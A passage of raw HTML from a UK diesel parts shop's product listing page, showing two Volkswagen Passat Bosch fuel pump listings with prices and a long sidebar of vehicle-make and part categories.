		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=1948" rel="nofollow" data-product_id="1948" data-product_sku="0445010543" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p1948/">
		<h3>Volkswagen Passat 2.0 TDI/4 Motion/CC/Variant New Bosch Diesel Fuel Pump &#8211; 0445010507</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="first post-2023 product type-product status-publish has-post-thumbnail product_cat-c750  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p2023/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p2023/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/6-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=2023" rel="nofollow" data-product_id="2023" data-product_sku="0445010565" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p2023/">
		<h3>Volkswagen Passat 2.0 TDI/4Motion/Alltrack/CC/Variant New Bosch Diesel Fuel Pump &#8211; 0445010514</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>525.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
            </ul>
        
                    
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.
          <br><br>
          All prices exclude VAT and include UK delivery unless stated otherwise. <br>
          Ribble Valley Diesels Ltd - Preston Road, Ribchester, Lancashire, PR3 3XL. <br>
          VAT Reg - GB 215 2798 05</small></p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="http://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section class="rvd-shop-widget widget woocommerce_product_categories-2 woocommerce widget_product_categories"><h4>Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-101 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/">Alfa Romeo</a><ul class='children'>
<li class="cat-item cat-item-104 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c106/">145</a></li>
<li class="cat-item cat-item-107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c107/">146</a></li>
<li class="cat-item cat-item-108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c108/">147</a></li>
<li class="cat-item cat-item-109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c109/">156</a></li>
<li class="cat-item cat-item-950"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c950/">159</a></li>
<li class="cat-item cat-item-110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c110/">166</a></li>
<li class="cat-item cat-item-993"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c993/">Brera</a></li>
<li class="cat-item cat-item-953"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c953/">Giulietta</a></li>
<li class="cat-item cat-item-951"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c951/">GT</a></li>
<li class="cat-item cat-item-946"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c946/">Mito</a></li>
<li class="cat-item cat-item-994"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c104/c994/">Spider</a></li>
	</ul>
</li>
<li class="cat-item cat-item-105 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-663"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c663/">145</a></li>
<li class="cat-item cat-item-1050"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1050/">146</a></li>
<li class="cat-item cat-item-111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c111/">147</a></li>
<li class="cat-item cat-item-112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c112/">156</a></li>
<li class="cat-item cat-item-113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c113/">159</a></li>
<li class="cat-item cat-item-114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c114/">166</a></li>
<li class="cat-item cat-item-1077"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1077/">Brera</a></li>
<li class="cat-item cat-item-673"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c673/">Giulietta</a></li>
<li class="cat-item cat-item-115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c115/">GT</a></li>
<li class="cat-item cat-item-116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c116/">Mito</a></li>
<li class="cat-item cat-item-1078"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c101/c105/c1078/">Spider</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1186 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/">Ashok Leyland</a><ul class='children'>
<li class="cat-item cat-item-1241 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1242"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1241/c1242/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1187 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1197"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1187/c1197/">Dost</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1378 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1186/c1378/c1379/">Dost</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-614 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/">Audi</a><ul class='children'>
<li class="cat-item cat-item-707 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1122/">A1</a></li>
<li class="cat-item cat-item-709"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c709/">A3</a></li>
<li class="cat-item cat-item-722"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c722/">A4</a></li>
<li class="cat-item cat-item-731"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c731/">A5</a></li>
<li class="cat-item cat-item-732"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c732/">A6</a></li>
<li class="cat-item cat-item-1130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1130/">A7</a></li>
<li class="cat-item cat-item-1002"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1002/">A8</a></li>
<li class="cat-item cat-item-1134"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c1134/">Q3</a></li>
<li class="cat-item cat-item-733"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c733/">Q5</a></li>
<li class="cat-item cat-item-724"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c724/">Q7</a></li>
<li class="cat-item cat-item-714"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c707/c714/">TT</a></li>
	</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1088"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1088/">A1</a></li>
<li class="cat-item cat-item-616"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c616/">A2</a></li>
<li class="cat-item cat-item-617"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c617/">A3</a></li>
<li class="cat-item cat-item-619"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c619/">A4</a></li>
<li class="cat-item cat-item-623"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c623/">A5</a></li>
<li class="cat-item cat-item-626"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c626/">A6</a></li>
<li class="cat-item cat-item-1010"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1010/">A7</a></li>
<li class="cat-item cat-item-630"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c630/">A8</a></li>
<li class="cat-item cat-item-1139"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c1139/">Q3</a></li>
<li class="cat-item cat-item-631"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c631/">Q5</a></li>
<li class="cat-item cat-item-632"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c632/">Q7</a></li>
<li class="cat-item cat-item-633"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c614/c615/c633/">TT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-594 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/">BMW</a><ul class='children'>
<li class="cat-item cat-item-596 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-605"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c605/">1 Series</a></li>
<li class="cat-item cat-item-606"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c606/">3 Series</a></li>
<li class="cat-item cat-item-607"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c607/">5 Series</a></li>
<li class="cat-item cat-item-608"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c608/">6 Series</a></li>
<li class="cat-item cat-item-609"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c609/">7 Series</a></li>
<li class="cat-item cat-item-1125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c1125/">X1 Series</a></li>
<li class="cat-item cat-item-611"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c611/">X3 Series</a></li>
<li class="cat-item cat-item-612"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c612/">X5 Series</a></li>
<li class="cat-item cat-item-613"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c596/c613/">X6 Series</a></li>
	</ul>
</li>
<li class="cat-item cat-item-595 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-597"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c597/">1 Series</a></li>
<li class="cat-item cat-item-598"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c598/">3 Series 2.0</a></li>
<li class="cat-item cat-item-1093"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1093/">3 Series 3.0</a></li>
<li class="cat-item cat-item-599"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c599/">5 Series</a></li>
<li class="cat-item cat-item-669"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c669/">6 Series</a></li>
<li class="cat-item cat-item-600"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c600/">7 Series</a></li>
<li class="cat-item cat-item-1101"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1101/">Mini Cooper</a></li>
<li class="cat-item cat-item-601"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c601/">X1 Series</a></li>
<li class="cat-item cat-item-602"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c602/">X3 Series</a></li>
<li class="cat-item cat-item-603"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c603/">X5 Series</a></li>
<li class="cat-item cat-item-1105"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c594/c595/c1105/">X6 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1468 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/">Caterpillar</a><ul class='children'>
<li class="cat-item cat-item-1469"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1468/c1469/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-1410 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/">Chery</a><ul class='children'>
<li class="cat-item cat-item-1411 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1412"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1410/c1411/c1412/">Eastar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-589 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/">Chevrolet</a><ul class='children'>
<li class="cat-item cat-item-590 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1118"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1118/">Aveo</a></li>
<li class="cat-item cat-item-1408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1408/">Blazer</a></li>
<li class="cat-item cat-item-976"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c976/">Captiva</a></li>
<li class="cat-item cat-item-977"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c977/">Epica</a></li>
<li class="cat-item cat-item-978"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c978/">Lacetti</a></li>
<li class="cat-item cat-item-979"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c979/">Nubira</a></li>
<li class="cat-item cat-item-1409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c1409/">S10</a></li>
<li class="cat-item cat-item-592"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c590/c592/">Tracker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-591 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-901"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c901/">Captiva</a></li>
<li class="cat-item cat-item-905"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c905/">Cruze</a></li>
<li class="cat-item cat-item-902"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c902/">Epica</a></li>
<li class="cat-item cat-item-903"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c903/">Lacetti</a></li>
<li class="cat-item cat-item-904"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c904/">Nubira</a></li>
<li class="cat-item cat-item-593"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c589/c591/c593/">Tracker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-586 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/">Chrysler</a><ul class='children'>
<li class="cat-item cat-item-938 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1120/">300C</a></li>
<li class="cat-item cat-item-1109"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c1109/">PT Cruiser</a></li>
<li class="cat-item cat-item-939"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c938/c939/">Voyager</a></li>
	</ul>
</li>
<li class="cat-item cat-item-587 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-588"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c586/c587/c588/">Voyager</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-549 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/">Citroen</a><ul class='children'>
<li class="cat-item cat-item-550 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-552"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c552/">Berlingo</a></li>
<li class="cat-item cat-item-634"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c634/">C-Crosser</a></li>
<li class="cat-item cat-item-1394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1394/">C1</a></li>
<li class="cat-item cat-item-837"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c837/">C2</a></li>
<li class="cat-item cat-item-838"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
